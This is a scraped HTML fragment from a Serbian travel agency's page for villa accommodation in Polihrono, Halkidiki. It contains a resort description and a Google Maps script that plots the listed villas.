        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-polistilo-spiti/">
            <h3>Vila Polistilo Spiti
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    15 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-polistilo-spiti/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
            </div>

                                    <nav class="prev-next-posts">
                        <div class="prev-posts-link">
                        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/page/2/" >Older Entries</a>                        </div>
                        <div class="next-posts-link">
                                                </div>
                    </nav>
                
            
        </article>
    </div> <!-- container end -->
</form>
</div> <!-- main content end -->


                        <div id="opis-destinacije">
                <div class="container dest-opis-bottom">
                                            
                                                    <div>
                                <h2>Polihrono</h2>
<p><strong>Polihrono</strong> je udaljeno oko 95 km od Soluna i nalazi se na istočnom delu poluostrva Kasandra na mestu drevnog grada Neapolisa. Mnogi kafići, restorani, barovi, prodavnice, nalaze se na uređenoj promenadi uz plažu. Između mora i šetališta nalazi se 7 km duga i vrlo čista peščana plaža, koja svake godine biva nagrađena plavom zastavom. Danas u ovom gradiću stalno živi oko 1050 ljudi.</p>
<p>Ponuda vila, apartmana i hotela je izuzetno raznolika. Sadržaji u vilama su u potpunosti prilagodjeni potrebama turista, pa vam je otvorena mogućnost izbora različitih tipova smeštaja, počevši od smeštaja na plaži pa sve do smeštaja u gradu.</p>
<p>Kompletan deo uz obalu je popunjen restoranima, kafićima, prodavnicama suvenira i tome slično. Manji ili veći marketi su u skoro svakoj poprečnoj ulici. Pošto je celo mesto Polihrono dosta malo, onda ovde ništa nije daleko. Bilo gde da vam se nalazi apartman, u krugu od 100 metara naći ćete sve što vam je potrebno. Plaža je takodje dosta blizu bilo kog apartmana. U samom mestu postoji i malo igralište za decu, gde su rasporedjeni rekviziti za igru kao što su ljuljaške, klackalice, tobogani i ostali.</p>
<p>U Polihrono možete izaći uveče. Objekti se zatvaraju u 23 sata osim petkom i subotom kada objekti rade duže. Muzika u restoranima i kafićima uglavnom je narodna grčka, ali postoje i restorani i kafići sa stranom muzikom.</p>
<p>Polihrono je malo letovalište smešteno na poluostrvu Kasandra u regiji Halkidiki, u Grčkoj. Poznato je po svojim prelepim plažama, kristalno čistim vodama i opuštenoj atmosferi, što ga čini popularnom destinacijom za turiste, posebno tokom letnjih meseci. U selu se nalaze različiti smeštajni kapaciteti, tradicionalne taverne koje služe ukusnu grčku kuhinju, kao i mogućnosti za vodene sportove i druge aktivnosti na otvorenom. Sve u svemu, Polihrono je idealno mesto za one koji traže miran odmor na plaži u Grčkoj.</p>
<p>Informacije o Polihronu i okolini mesta možete pronaći <strong><a href="https://visitkassandra.com/halkidiki/polichrono/">ovde</a></strong>. Ponudu apartmanskog smeštaja koju smo pripremili za letovanje u Polihronu možete pogledati ako kliknete na  <strong><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/">LINK</a>, </strong>a više o svim destinacijama na Halkidiki Kasandra možete videti <strong><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">OVDE</a>. </strong>Istražite našu ponudu za <strong><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">letovanje u apartmanima</a> </strong>u Grčkoj i izaberite apartman za svoj odmor. Ukoliko želite da se upoznate sa našom kompletnom ponudom za letovanje, posetite <a href="https://startravelnis.rs/letovanje/"><strong>LINK</strong></a>.</p>
                            </div>
                                                            </div>
            </div>
            
 </div>


    
    



<!-- Modal -->
<div class="modal fade" id="smestaj-mapa" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLongTitle">Polihrono - svi smeštaji</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close"></span>
                </button>
            </div>
            <div class="modal-body">

                <div id="map"></div>

            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
    
    jQuery('#smestaj-mapa').on('shown.bs.modal', function () {

        if(jQuery(this).find('#map').is(':empty')) {

            var bounds = new google.maps.LatLngBounds();
            const map = new google.maps.Map(document.getElementById("map"), {
                zoom: 2,
                mapTypeId: google.maps.MapTypeId.HYBRID,
                scaleControl: true,
            });

            var imeVile;
            let vile = [

                                                                        
                                                    ["Vila Luka 3", 40°00’55.9, 23°31’32.5, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-luka-3/"]],
                        
                                        
                                                    ["Vila Mila Studios", 40.015125,  23.527172, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-mila-studios/"]],
                        
                                        
                                                    ["Vila Atanasia Beach (ex. Smardela)", 40.01239, 23.54525, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-atanasia-beach-ex-smardela/"]],
                        
                                        
                                                    ["Vila Aloni", 40.01862, 23.52426, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-aloni/"]],
                        
                                        
                                                    ["Vila Pedias", 40.01689, 23.53159, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-pedias/"]],
                        
                                        
                                                    ["Vila Ana", 40.01647, 23.53140, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-ana/"]],
                        
                                        
                                                    ["Vila Nataša Valentino", 40.020811, 23.519183, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-natasa-valentino/"]],
                        
                                        
                                                    ["Vila Džordž i Ana", 40.016238, 23.526950, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-dzordz-i-ana/"]],
                        
                                        
                                                    ["Vila Panos", 40.01829, 23.52491, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-panos/"]],
                        
                                        
                                                    ["Vila Kolpos", 40.01408, 23.53889, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-kolpos/"]],
                        
                                        
                                                    ["Vila Moshos", 40.015477, 23.527381, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-moshos/"]],
                        
                                        
                                                    ["Vila Clock By The Sea", 40.01875479232634, 23.526790278237073, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-clock-by-the-sea/"]],
                        
                                        
                                                    ["Vila Janis Beach", 40.017393, 23.529887, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-janis-beach/"]],
                        
                                        
                                                    ["Vila Galini Superior", 40.019463, 23.524701, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-galini-superior/"]],
                        
                                        
                                                    ["Hotel Polihrono Beach", 40.016758, 23.532485, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/hotel-polihrono-beach/"]],
                        
                                        
                                                    ["Vila Olga Plus", 40.017564, 23.526447, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-olga/"]],
                        
                                        
                                                    ["Vila Center Plaza", 40.018323, 23.526129, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-center-plaza/"]],
                        
                                        
                                                    ["Vila Janis", 40.017102, 23.527761, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-janis/"]],
                        
                                        
                                                    ["Vila Popi", 40.016230, 23.527398, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-popi/"]],
                        
                                        
                                                    ["Vila Viktoria", 40.013315, 23.530101, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-viktoria/"]],
                        
                                        
                                                    ["Vila Galini Garden", 40.019533, 23.524569, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-galini-garden/"]],
                        
                                        
                                                    ["Vila Avra", 40.019944, 23.522862, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-avra/"]],
                        
                                        
                                                    ["Vila Aspida", 40.016519, 23.527838, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-aspida/"]],
                        
                                        
                                                    ["Vila Asimenia", 40.016316, 23.529209, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-asimenia/"]],
                        
                                        
                                                    ["Vila Olga", 40.018262528378685,  23.526414984658754, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-olga-2/"]],
                        
                                        
                                                    ["Vila Mustakas", 40.0175751016538, 23.529449161364983, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-mustakas-2/"]],
                        
                                        
                                                    ["Vila Mustakas", 40.0175751016538, 23.529449161364983, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-mustakas/"]],
                        
                                        
                                                    ["Vila Polistilo Spiti", 40.017187, 23.529801, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-polistilo-spiti/"]],
                        
                                        
                        
                                        
                                                    ["Vila Lemonia", 40.01697200, 23.53168900, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-lemonia/"]],
                        
                                        
                                                    ["Vila Eleni", 40.017459, 23.529497, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-eleni/"]],
                        
                                        
                                                    ["Vila Magda", 40.013915, 23.530494, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-rea-magda/"]],
                        
                                        
                                                    ["Vila Sarikas", 40.014516, 23.528741, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-sarikas/"]],
                        
                                        
                                                    ["Vila Anti 2", 40.016959, 23.530207, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-anti-2/"]],
                        
                                        
                                                    ["Apart Hotel Aristidis 2*", 40.017936, 23.525595, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/apart-hotel-aristidis/"]],
                        
                                        
                        
                                        
                        
                                        
                                                    ["Vila Alexandris", 40.017198, 23.528115, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-alexandris/"]],
                        
                                        
                                                    ["Vila Erodios", 40.016668, 23.531472, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-erodios/"]],
                        
                                        
                                                    ["Vila Porto Galini", 40.019398, 23.524686, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-porto-galini/"]],
                        
                                        
                        
                                        
                                                    ["Vila Aleksandra Star", 40.01740957775739, 23.527478119646187, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-aleksandra-star/"]],
                        
                                        
                        
                                        
                        
                                        
                                                    ["Vila Lemonis", 40.01661807382715,  23.52621221967835, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-lemonis/"]],
                        
                                        
                                                    ["Vila Kosmas", 40.02197032763599, 23.525493686018578, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-kosmas/"]],
                        
                                        
                                                    ["Vila Kostas", 40.016221, 23.5261729, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-kostas/"]],
                        
                                        
                                                    ["Vila Lakis 1", 40.01731262831617, 23.52842562666656, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-lakis-1/"]],
                        
                                        
                                                    ["Vila Melina", 40.018361, 23.527665, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-melina/"]],
                        
                                        
                                                    ["Vila Lakis 2", 40.01640122420147, 23.52860478297223, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-lakis-2/"]],
                        
                                        
                        
                                        
                        
                                        
                                                    ["Vila Lenas Garden", 40.018839, 23.524033, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-lenas-garden/"]],
                        
                                        
                                                    ["Vila Muses In Blue", 40.018052, 23.527462, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-muses-in-blue/"]],
                        
                                        
                                                    ["Vila Anastasia 1", 40.020250, 23.522420, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-anastasia-1/"]],
                        
                                        
                                                    ["Vila Anastasia 2", 40.020360, 23.522530, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-anastasia-2/"]],
                        
                                        
                                                    ["Vila Atanasia Maria", 40.016069, 23.526731, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-atanasia-maria/"]],
                        
                                        
                                                    ["Vila Crystal Magic", 40.015113, 23.526782, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-cristal-magic/"]],
                        
                                        
                                                    ["Vila Despina", 40.014418, 23.530268, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-despina/"]],
                        
                                        
                                                    ["Vila Edvard", 40.016806, 23.531337, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-edvard/"]],
                        
                                        
                                                    ["Vila Erodios 2", 40.015615, 23.532436, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-erodios-2/"]],
                        
                                        
                        
                                        
                                                    ["Vila Evdokia", 40.019343, 23.524246, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-evdokia/"]],
                        
                                        
                        
                                        
                        
                                        
                                                    ["Vila Galini Beach", 40.019533, 23.524569, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-galini-beach/"]],
                        
                                        
                        
                                        
                        
                                        
                        
                                        
                        
                                        
                        
                                        
                        
                                        
                        
                                        
                                                    ["Vila Grebi 2", 40.018467, 23.526237, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-grebi-2/"]],
                        
                                        
                        
                                        
                        
                                        
                                                    ["Vila Hristos", 40.01564300, 23.53220600, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-hristos/"]],
                        
                                        
                                                    ["Vila Ira", 40.017689, 23.528963, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-ira/"]],
                        
                                        
                                                    ["Vila Karatasos 1", 40.014033, 23.529472, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-karatasos-1/"]],
                        
                                        
                                                    ["Vila Karatasos 2", 40.014033, 23.529472, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-karatasos-2/"]],
                        
                                        
                                                    ["Vila Korali", 40.016271, 23.526489, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-korali/"]],
                        
                                        
                                                    ["Vila Kostas", 40.016185, 23.530732, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-kostas-2/"]],
                        
                                        
                                                    ["Vila Leonardo", 40.015239, 23.531448, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-leonardo/"]],
                        
                                        
                                                    ["Vila Leonardo", 40.015225, 23.531471, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-leonardo-2/"]],
                        
                                        
                                                    ["Vila Marianna studios", 40.014784, 23.527017, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-marianna-studios/"]],
                        
                                        
                        
                                        
                        
                                        
                        
                                        
                                                    ["Vila Mihail", 40.018431, 23.527463, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-mihail/"]],
                        
                                        
                                                    ["Vila Mihalis", 40.013931, 23.526711, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-mihalis/"]],
                        
                                        
                                                    ["Vila Natali", 40.014980, 23.529303, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-natali/"]],
                        
                                        
                                                    ["Vila Nemo Studios", 40.020561, 23.522126 , 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-nemo-studios/"]],
                        
                                        
                                                    ["Vila Nemo Superior", 40.020561, 23.522126 , 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-nemo-superior/"]],
                        
                                        
                                                    ["Vila Nikos", 40.019186, 23.524344, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-nikos/"]],
                        
                                        
                        
                                        
                                                    ["Vila Palma 1", 40.018058, 23.525975, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-palma-1/"]],
                        
                                        
                                                    ["Vila Palma 2", 40.018058, 23.525975, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-palma-2/"]],
                        
                                        
                                                    ["Vila Pavlos", 40.014821, 23.530687, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-pavlos/"]],
                        
                                        
                        
                                        
                                                    ["Vila Rodi", 40.016596, 23.532959, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-rodi/"]],
                        
                                        
                                                    ["Vila Sakis", 40.019810, 23.522670, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-sakis/"]],
                        
                                        
                        
                                        
                                                    ["Vila Zoi", 40.014811, 23.534039, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-zoi/"]],
                        
                                        
                                                    ["Vila Sea View", 40.015595, 23.532158, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-sea-view/"]],
                        
                                        
                                                    ["Vila Poseidonio", 40.015494, 23.528100, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-poseidonio/"]],
                        
                                        
                                                    ["Vila Poseidonio Lux", 40.017936, 23.527590, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-poseidonio-2/"]],
                        
                                        
                                                    ["Vila Posedonio", 40.015568, 23.528276, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-posedonio/"]],
                        
                                        
                        
                                        
                                                    ["Vila Fassas", 40.014939, 23.532047, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-fassas/"]],
                        
                                        
                                                    ["Vila Sunny Days", 40.014556, 23.530944, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-sunny-days/"]],
                        
                                        
                                                    ["Vila Tasula", 40.018056, 23.526667, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-tasula-2/"]],
                        
                                        
                                                    ["Vila Vasilis", 40.016279, 23.532370, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-vasilis/"]],
                        
                                        
                                                    ["Vila Vavdinos", 40.016693, 23.528919, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-vavdinos/"]],
                        
                                        
                                                    ["Vila Galini House", 40.019460,  23.524574, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-galini-house/"]],
                        
                                        
                                                    ["Vila Dimitris Eleni", 40.017100, 23.530713, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-dimitris-eleni/"]],
                        
                                        
                        
                                        
                                                    ["Vila Adam 2", 40.0147437, 23.5314864, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-adam-2/"]],
                        
                                        
                                                    ["Vila Finlandia", 40.015454, 23.530580, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-finlandia/"]],
                        
                                        
                                                    ["Vila Irini", 40.014656, 23.530713, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-irini/"]],
                        
                                        
                                                    ["Vila Moustakas", 40.0170642, 23.5295, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-moustakas/"]],
                        
                                        
                                                    ["Vila Tasula", 40.018323, 23.526810, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-tasula/"]],
                        
                                        
                        
                                        
                                                    ["Vila Galini Nova", 40.019451, 23.524638, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-galini-nova/"]],
                        
                                        
                                                    ["Vila Galini Lux", 40.019377, 23.524589, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-galini-lux/"]],
                        
                                        
                                                    ["Vila Erato", 40.017967, 23.527314, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-erato/"]],
                        
                                        
                                                    ["Vila Luka 2", 40°00’59.5, 23°31’36.0, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-luka-2/"]],
                        
                                        
                                                    ["Vila Stela", 40.01474212872206, 23.530070011236475, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-stela-3/"]],
                        
                                        
                                                    ["Vila Panajotis", 40.017124, 23.528124, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-panajotis/"]],
                        
                                    
            ];

            console.log(vile);

            function setMarkers() {

                let latLangList = [];
                let eticon;
                let zIndex;


              for (let i = 0; i < vile.length; i++) {

                const vila = vile[i];

                if(vila[0] == "Polihrono") {
                    eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin.png';
                    zIndex = 2;
                } else {
                    eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin-small.png';
                    zIndex = 1;
                }

                const contentString =
                    '<div class="map-dialog">'+
                    '<h5 class="firstHeading"><a href="'+ vila[4] +'" target="_blank">' + vila[0] + '</a></h5>' +
                    "</div>";

                const infowindow = new google.maps.InfoWindow({
                    content: contentString,
                });

                const marker = new google.maps.Marker({
                    position: { lat: vila[1], lng: vila[2] },
                    map: map,
                    icon: eticon,
                    title: vila[0],
                    zIndex: zIndex,
                });

                marker.addListener("click", () => {
                    infowindow.open(map, marker);
                });

                bounds.extend(new google.maps.LatLng (vila[1],vila[2]));

              }

            }

            setMarkers();
            map.fitBounds(bounds);

            var listener = google.maps.event.addListener(map, "idle", function() { 
                if (map.getZoom() > 16) map.setZoom(16); 
                google.maps.event.removeListener(listener); 
            });

        }
         
    });

</script>


<!-- <div id="custom-chat" class="custom-chat-btn">
	<span class="icon-chat-1"></span> <span class="custom-chat-label">Pišite nam</span>
</div> -->


	<div class="mob-menu-header">
		<nav id="menu">
			<div class="mob-menu-close close-right-top">
				<span class="icon-close"></span>
			</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-401"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka apartmani</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-34486"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/">Nea Potidea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2680 current_page_item menu-item-34501"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/" aria-current="page">Polihrono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/">Afitos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/">Kalitea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/">Pefkohori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34500"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/">Kriopigi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34504"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/">Lutra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34505"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/">Nea Skioni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34502"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/">Hanioti</a></li>
